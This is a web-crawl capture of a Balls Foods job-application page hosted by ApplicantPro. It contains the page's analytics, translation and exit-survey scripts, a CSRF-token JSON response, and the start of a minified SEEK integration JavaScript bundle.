			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<p>This company is an equal opportunity employer. Applicants are considered for positions without regard to veteran status, uniformed service member status, race, religion, sex, national origin, age, physical or mental disability, genetic information or any other category protected by applicable federal, state, or local laws.</p>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2824';
					var job = '448928';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ballsfoods.applicantpro.com/stats/" : "http://ballsfoods.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 4607);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ballsfoods.applicantpro.com/stats/piwik.php?idsite=4607" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ballsfoods.applicantpro.com/jobs/view.php?n=apply&f=getCsrfToken&undefined&is_json_request=1
body_size: -306
content:
{"token":"MTc2ODc4NzAxNjc1N2IwNmJhNzdkYjQzZmY0MGEwNjkzNWUwMGU0ODg4MDI2ODY0MTYyNWUwMjZmN2YyOWI5YTAxYzliNzdlY2I2NWI3ODRkYzljMmNlYjYzZDM3YzU1NWFkMWU2ODhhNDE4MjQ3ODg1"}

--- FILE ---
content_type: text/javascript
request_url: https://integration.seek.com/panels/SeekApi.js
body_size: 159786
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.SeekApi=t():e.SeekApi=t()}(globalThis,()=>(()=>{"use strict";var e={1235:(e,t,r)=>{r.d(t,{r:()=>n});var n="3.14.0"},1500:(e,t,r)=>{r.d(t,{z:()=>n});let n=(0,r(30758).createContext)(null)},1623:(e,t,r)=>{r.d(t,{V:()=>l});var n=r(86070),i=r(30053),o=r(89545),a=r(70569);let l=e=>{let{space:t,horizontal:r,vertical:l,top:s,bottom:u,left:c,right:d,children:f,component:p="div",data:h,...m}=e;return(0,n.jsx)(o.a,{component:p,display:"span"===p?"block":void 0,className:[(0,i.c)("top",s||l||t),(0,i.c)("bottom",u||l||t),(0,i.c)("left",c||r||t),(0,i.c)("right",d||r||t)],...(0,a.a)({data:h,validateRestProps:m}),children:(0,n.jsx)(o.a,{component:p,display:"span"===p?"block":void 0,position:"relative",children:f})})}},2303:(e,t,r)=>{r.d(t,{Sf:()=>o.A,V1:()=>n.V1,no:()=>i.n,vA:()=>n.vA});var n=r(62462),i=r(2967),o=r(90336);globalThis.__DEV__},2746:(e,t,r)=>{r.d(t,{U:()=>n});function n(e,t){if(!e)throw Error(t)}},2967:(e,t,r)=>{r.d(t,{n:()=>n});function n(e){try{return e()}catch(e){}}},5124:(e,t,r)=>{r.d(t,{VG:()=>n,ro:()=>i,CA:()=>o,mG:()=>a,YQ:()=>l,Ej:()=>s});var n={uppercase:{none:"_8o3mec4",up:"_8o3mec5",down:"_8o3mec6"},lowercase:{none:"_8o3mec7",up:"_8o3mec8",down:"_8o3mec9"}},i={xsmall:"_8o3meca",small:"_8o3mecb",standard:"_8o3mecc",large:"_8o3mecd"},o="_8o3mec1",a="_8o3mec3",l="_8o3mec2",s="_8o3mec0"},5446:(e,t,r)=>{function n(e,t){return(n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,n(e,t)}r.d(t,{A:()=>i})},5861:(e,t,r)=>{r.d(t,{J:()=>c,m:()=>u});var n=r(43853),i=r(30758),o=r(68400),a=r(76748),l=r(56340),s=r(5124);let u=function(){let{alignY:e="uppercase",verticalCorrection:t="none"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.A)((0,o.F)({display:"inlineBlock",position:"relative"}),s.Ej,s.YQ,s.mG,s.VG[e][t])},c=e=>{let{children:t}=e;return(0,i.useContext)(l.h),(0,i.useContext)(a.A),t({className:u()})}},6047:(e,t,r)=>{let n;r.d(t,{Q1:()=>h,d5:()=>p});var i=r(86070);r(20655);var o=r(30758);r(31388);let a=(0,o.createContext)(!1);var l=r(46432),s=r(89140),u=r(26027),c=r(91443);let d=(n=(e,t)=>(0,i.jsx)("a",{ref:t,...e}),{__forwardRef__:(0,o.forwardRef)(n)}),f=(0,o.createContext)(d),p=e=>{let t=(0,o.useContext)(f);return"__forwardRef__"in t?t.__forwardRef__:t},h=e=>{let{theme:t,styleBody:r=!0,linkComponent:n,children:d}=e,p=!!(0,o.useContext)(l.r),h=(0,o.useContext)(a),m=(0,o.useContext)(f);return(0,i.jsxs)(l.r.Provider,{value:t,children:[r?(0,i.jsx)("style",{type:"text/css",children:`
            html,body{margin:0;padding:0;background:${t.background.lightMode}}
            html.${c.gW},html.${c.gW} body{color-scheme:dark;background:${t.background.darkMode}}
          `}):null,(0,i.jsx)(u._,{theme:t.vanillaTheme,setDefaultTextTones:!p,children:(0,i.jsx)(f.Provider,{value:n||m,children:p||h?d:(0,i.jsx)(s.p,{children:d})})})]})}},8143:(e,t,r)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(19481)},8588:(e,t,r)=>{r.d(t,{DG:()=>v,E6:()=>w,J:()=>k,J_:()=>u,Jk:()=>c,KH:()=>d,Kk:()=>p,NI:()=>g,QP:()=>a,RM:()=>h,Tt:()=>b,Yk:()=>f,kH:()=>y,ql:()=>m,sm:()=>s,v$:()=>x});var n=r(32410),i=r(35358),o=r(99237);let a=n.xI("$ZodCheck",(e,t)=>{var r;e._zod??(e._zod={}),e._zod.def=t,(r=e._zod).onattach??(r.onattach=[])}),l={number:"number",bigint:"bigint",object:"date"},s=n.xI("$ZodCheckLessThan",(e,t)=>{a.init(e,t);let r=l[typeof t.value];e._zod.onattach.push(e=>{let r=e._zod.bag,n=(t.inclusive?r.maximum:r.exclusiveMaximum)??1/0;t.value<n&&(t.inclusive?r.maximum=t.value:r.exclusiveMaximum=t.value)}),e._zod.check=n=>{(t.inclusive?n.value<=t.value:n.value<t.value)||n.issues.push({origin:r,code:"too_big",maximum:t.value,input:n.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),u=n.xI("$ZodCheckGreaterThan",(e,t)=>{a.init(e,t);let r=l[typeof t.value];e._zod.onattach.push(e=>{let r=e._zod.bag,n=(t.inclusive?r.minimum:r.exclusiveMinimum)??-1/0;t.value>n&&(t.inclusive?r.minimum=t.value:r.exclusiveMinimum=t.value)}),e._zod.check=n=>{(t.inclusive?n.value>=t.value:n.value>t.value)||n.issues.push({origin:r,code:"too_small",minimum:t.value,input:n.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),c=n.xI("$ZodCheckMultipleOf",(e,t)=>{a.init(e,t),e._zod.onattach.push(e=>{var r;(r=e._zod.bag).multipleOf??(r.multipleOf=t.value)}),e._zod.check=r=>{if(typeof r.value!=typeof t.value)throw Error("Cannot mix number and bigint in multiple_of check.");("bigint"==typeof r.value?r.value%t.value===BigInt(0):0===o.LG(r.value,t.value))||r.issues.push({origin:typeof r.value,code:"not_multiple_of",divisor:t.value,input:r.value,inst:e,continue:!t.abort})}}),d=n.xI("$ZodCheckNumberFormat",(e,t)=>{var r;a.init(e,t),t.format=t.format||"float64";let n=null==(r=t.format)?void 0:r.includes("int"),l=n?"int":"number",[s,u]=o.zH[t.format];e._zod.onattach.push(e=>{let r=e._zod.bag;r.format=t.format,r.minimum=s,r.maximum=u,n&&(r.pattern=i.nd)}),e._zod.check=r=>{let i=r.value;if(n){if(!Number.isInteger(i))return void r.issues.push({expected:l,format:t.format,code:"invalid_type",continue:!1,input:i,inst:e});if(!Number.isSafeInteger(i))return void(i>0?r.issues.push({input:i,code:"too_big",maximum:Number.MAX_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:l,continue:!t.abort}):r.issues.push({input:i,code:"too_small",minimum:Number.MIN_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:l,continue:!t.abort}))}i<s&&r.issues.push({origin:"number",input:i,code:"too_small",minimum:s,inclusive:!0,inst:e,continue:!t.abort}),i>u&&r.issues.push({origin:"number",input:i,code:"too_big",maximum:u,inst:e})}}),f=n.xI("$ZodCheckMaxLength",(e,t)=>{var r;a.init(e,t),(r=e._zod.def).when??(r.when=e=>{let t=e.value;return!o.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let r=e._zod.bag.maximum??1/0;t.maximum<r&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=r=>{let n=r.value;if(n.length<=t.maximum)return;let i=o.Rc(n);r.issues.push({origin:i,code:"too_big",maximum:t.maximum,inclusive:!0,input:n,inst:e,continue:!t.abort})}}),p=n.xI("$ZodCheckMinLength",(e,t)=>{var r;a.init(e,t),(r=e._zod.def).when??(r.when=e=>{let t=e.value;return!o.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let r=e._zod.bag.minimum??-1/0;t.minimum>r&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=r=>{let n=r.value;if(n.length>=t.minimum)return;let i=o.Rc(n);r.issues.push({origin:i,code:"too_small",minimum:t.minimum,inclusive:!0,input:n,inst:e,continue:!t.abort})}}),h=n.xI("$ZodCheckLengthEquals",(e,t)=>{var r;a.init(e,t),(r=e._zod.def).when??(r.when=e=>{let t=e.value;return!o.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let r=e._zod.bag;r.minimum=t.length,r.maximum=t.length,r.length=t.length}),e._zod.check=r=>{let n=r.value,i=n.length;if(i===t.length)return;let a=o.Rc(n),l=i>t.length;r.issues.push({origin:a,...l?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length},inclusive:!0,exact:!0,input:r.value,inst:e,continue:!t.abort})}}),m=n.xI("$ZodCheckStringFormat",(e,t)=>{var r,n;a.init(e,t),e._zod.onattach.push(e=>{let r=e._zod.bag;r.format=t.format,t.pattern&&(r.patterns??(r.patterns=new Set),r.patterns.add(t.pattern))}),t.pattern?(r=e._zod).check??(r.check=r=>{t.pattern.lastIndex=0,t.pattern.test(r.value)||r.issues.push({origin:"string",code:"invalid_format",format:t.format,input:r.value,...t.pattern?{pattern:t.pattern.toString()}:{},inst:e,continue:!t.abort})}):(n=e._zod).check??(n.check=()=>{})}),v=n.xI("$ZodCheckRegex",(e,t)=>{m.init(e,t),e._zod.check=r=>{t.pattern.lastIndex=0,t.pattern.test(r.value)||r.issues.push({origin:"string",code:"invalid_format",format:"regex",input:r.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),g=n.xI("$ZodCheckLowerCase",(e,t)=>{t.pattern??(t.pattern=i.AC),m.init(e,t)}),y=n.xI("$ZodCheckUpperCase",(e,t)=>{t.pattern??(t.pattern=i.Zv),m.init(e,t)}),b=n.xI("$ZodCheckIncludes",(e,t)=>{a.init(e,t);let r=o.$f(t.includes),n=new RegExp("number"==typeof t.position?`^.{${t.position}}${r}`:r);t.pattern=n,e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=r=>{r.value.includes(t.includes,t.position)||r.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:r.value,inst:e,continue:!t.abort})}}),k=n.xI("$ZodCheckStartsWith",(e,t)=>{a.init(e,t);let r=RegExp(`^${o.$f(t.prefix)}.*`);t.pattern??(t.pattern=r),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=r=>{r.value.startsWith(t.prefix)||r.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:r.value,inst:e,continue:!t.abort})}}),w=n.xI("$ZodCheckEndsWith",(e,t)=>{a.init(e,t);let r=RegExp(`.*${o.$f(t.suffix)}$`);t.pattern??(t.pattern=r),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=r=>{r.value.endsWith(t.suffix)||r.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:r.value,inst:e,continue:!t.abort})}}),x=n.xI("$ZodCheckOverwrite",(e,t)=>{a.init(e,t),e._zod.check=e=>{e.value=t.tx(e.value)}})},8602:(e,t,r)=>{r.d(t,{$:()=>s,B:()=>u});var n=r(65198),i=r(30758),o=r(86070);let a={language:"en",locale:"en-AU"},l=i.createContext(a),s=e=>{let{children:t,locale:r,supportedLocales:s}=e,u=i.useMemo(()=>((e,t)=>{let r=e.flatMap(e=>t.find(t=>t.name===e||t.extends===e)??[]);return 0===r.length?a:{language:r[0].extends,locale:r[0].name}})(r?[r]:[...window.navigator.languages],s),[r,s]);return(0,o.jsx)(l.Provider,{value:u,children:(0,o.jsx)(n.JS,{language:u.language,locale:u.locale,children:t})})},u=()=>(0,i.useContext)(l)},10800:(e,t,r)=>{function n(){}r.d(t,{l:()=>l});let i="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},o="undefined"!=typeof WeakMap?WeakMap:Map,a="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:n,unregister:n}};class l{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1/0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;this.max=e,this.dispose=t,this.map=new o,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let r=t.key;delete t.key,t.keyRef=new i(r),this.registry.register(r,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new a(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}},12050:(e,t,r)=>{r.d(t,{$:()=>eg,default:()=>ey});var n,i=r(6047),o=r(59474),a={name:"seekJobs",displayName:"SEEK Jobs",background:{lightMode:"#fff",darkMode:"#1C2330"},webFonts:[{linkTag:'<link href="https://www.seek.com.au/static/shared-web/seeksans.css" rel="stylesheet" />',href:"https://www.seek.com.au/static/shared-web/seeksans.css"}],space:{grid:4,space:{gutter:6,xxsmall:2,xsmall:3,small:4,medium:6,large:8,xlarge:12,xxlarge:16,xxxlarge:24}},color:{foreground:{brandAccent:"#E60278",brandAccentLight:"#F8B1DC",caution:"#723D02",cautionLight:"#FEE384",critical:"#B91E1E",criticalLight:"#FB999A",formAccent:"#1E47A9",formAccentLight:"#99BFF7",info:"#1D559D",infoLight:"#98C9F1",link:"#2E3849",linkLight:"#fff",linkHover:"#2E3849",linkVisited:"#5B2084",linkLightVisited:"#F0D6FA",neutral:"#2E3849",neutralInverted:"#fff",positive:"#12784F",positiveLight:"#8BDEC5",promote:"#7F35A9",promoteLight:"#E1B2F5",secondary:"#5A6881",secondaryInverted:"rgba(255,255,255,0.65)"},background:{body:"#fff",bodyDark:"#1C2330",brand:"#051A49",brandAccent:"#E60278",brandAccentActive:"#cd026b",brandAccentHover:"#fd0585",brandAccentSoft:"#FEEFFA",brandAccentSoftActive:"#fdd7f3",brandAccentSoftHover:"#fde3f6",caution:"#FDC221",cautionLight:"#FEF8DE",critical:"#B91E1E",criticalActive:"#a31a1a",criticalHover:"#db1616",criticalLight:"#FFE3E2",criticalSoft:"#FEF3F3",criticalSoftActive:"#fcdbdb",criticalSoftHover:"#fde7e7",formAccent:"#1E47A9",formAccentActive:"#1a3e93",formAccentHover:"#2455c9",formAccentSoft:"#F0F7FE",formAccentSoftActive:"#d8eafc",formAccentSoftHover:"#e4f1fd",info:"#1D559D",infoLight:"#E3F2FB",neutral:"#2E3849",neutralActive:"#242c39",neutralHover:"#384459",neutralLight:"#F3F5F7",neutralSoft:"#F3F5F7",neutralSoftActive:"#e4e8ed",neutralSoftHover:"#ebeff2",positive:"#12784F",positiveLight:"#E2F7F1",promote:"#7F35A9",promoteLight:"#F9EBFD",surface:"#fff",surfaceDark:"#1C2330"}},backgroundLightness:{body:"light",bodyDark:"dark",brand:"dark",brandAccent:"dark",brandAccentActive:"dark",brandAccentHover:"dark",brandAccentSoft:"light",brandAccentSoftActive:"light",brandAccentSoftHover:"light",caution:"light",cautionLight:"light",critical:"dark",criticalActive:"dark",criticalHover:"dark",criticalLight:"light",criticalSoft:"light",criticalSoftActive:"light",criticalSoftHover:"light",formAccent:"dark",formAccentActive:"dark",formAccentHover:"dark",formAccentSoft:"light",formAccentSoftActive:"light",formAccentSoftHover:"light",info:"dark",infoLight:"light",neutral:"dark",neutralActive:"dark",neutralHover:"dark",neutralLight:"light",neutralSoft:"light",neutralSoftActive:"light",neutralSoftHover:"light",positive:"dark",positiveLight:"light",promote:"dark",promoteLight:"light",surface:"light",surfaceDark:"dark"},vanillaTheme:"_1gmyq320"},l=r(30758),s=r(99576),u=r(23876),c=r(53397);function d(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var f=r(5446),p=r(96471),h=r.n(p),m=l.createContext(),v={initialChunks:{}},g="PENDING",y="REJECTED",b=function(e){var t=function(t){return l.createElement(m.Consumer,null,function(r){return l.createElement(e,Object.assign({__chunkExtractor:r},t))})};return e.displayName&&(t.displayName=e.displayName+"WithChunkExtractor"),t},k=function(e){return e};function w(e){var t=e.defaultResolveComponent,r=void 0===t?k:t,n=e.render,i=e.onLoad;function o(e,t){void 0===t&&(t={});var o="function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e,a={};function s(e){return t.cacheKey?t.cacheKey(e):o.resolve?o.resolve(e):"static"}function p(e,n,i){var o=t.resolveComponent?t.resolveComponent(e,n):r(e);return h()(i,o,{preload:!0}),o}var m=function(e){var t=s(e),r=a[t];return r&&r.status!==y||((r=o.requireAsync(e)).status=g,a[t]=r,r.then(function(){r.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:o.resolve(e),chunkName:o.chunkName(e),error:t?t.message:t}),r.status=y})),r},k=b(function(e){function r(r){var n;if((n=e.call(this,r)||this).state={result:null,error:null,loading:!0,cacheKey:s(r)},!(!r.__chunkExtractor||o.requireSync)){var i=Error("loadable: SSR requires `@loadable/babel-plugin`, please install it");throw i.framesToPop=1,i.name="Invariant Violation",i}return r.__chunkExtractor?(!1===t.ssr||(o.requireAsync(r).catch(function(){return null}),n.loadSync(),r.__chunkExtractor.addChunk(o.chunkName(r))),d(n)):(!1!==t.ssr&&(o.isReady&&o.isReady(r)||o.chunkName&&v.initialChunks[o.chunkName(r)])&&n.loadSync(),n)}(0,f.A)(r,e),r.getDerivedStateFromProps=function(e,t){var r=s(e);return(0,c.A)({},t,{cacheKey:r,loading:t.loading||t.cacheKey!==r})};var l=r.prototype;return l.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===y&&this.setCache(),this.state.loading&&this.loadAsync()},l.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},l.componentWillUnmount=function(){this.mounted=!1},l.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},l.getCacheKey=function(){return s(this.props)},l.getCache=function(){return a[this.getCacheKey()]},l.setCache=function(e){void 0===e&&(e=void 0),a[this.getCacheKey()]=e},l.triggerOnLoad=function(){var e=this;i&&setTimeout(function(){i(e.state.result,e.props)})},l.loadSync=function(){if(this.state.loading)try{var e=o.requireSync(this.props),t=p(e,this.props,w);this.state.result=t,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:o.resolve(this.props),chunkName:o.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},l.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var r=p(t,e.props,w);e.safeSetState({result:r,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},l.resolveAsync=function(){var e=this.props;return m((e.__chunkExtractor,e.forwardedRef,(0,u.A)(e,["__chunkExtractor","forwardedRef"])))},l.render=function(){var e=this.props,r=e.forwardedRef,i=e.fallback,o=(e.__chunkExtractor,(0,u.A)(e,["forwardedRef","fallback","__chunkExtractor"])),a=this.state,l=a.error,s=a.loading,d=a.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===g)throw this.loadAsync();if(l)throw l;var f=i||t.fallback||null;return s?f:n({fallback:f,result:d,options:t,props:(0,c.A)({},o,{ref:r})})},r}(l.Component)),w=l.forwardRef(function(e,t){return l.createElement(k,Object.assign({forwardedRef:t},e))});return w.displayName="Loadable",w.preload=function(e){w.load(e)},w.load=function(e){return m(e)},w}return{loadable:o,lazy:function(e,t){return o(e,(0,c.A)({},t,{suspense:!0}))}}}var x=w({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,r=e.props;return l.createElement(t,r)}}),_=x.loadable,z=x.lazy,S=w({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,r=e.props;return r.children?r.children(t):null}}),C=S.loadable,q=S.lazy;_.lib=C,z.lib=q;var E=r(93302),A=r(32296),T=r(53975),O=r(89871),j=r(8602),I=r(67281);r(28252);var P=r(93285),N=r(54474),M=r(22212);class R{constructor(e){this._def=e,this.def=e}implement(e){var t=this;if("function"!=typeof e)throw Error("implement() must be called with a function");let r=function(){for(var n=arguments.length,i=Array(n),o=0;o<n;o++)i[o]=arguments[o];let 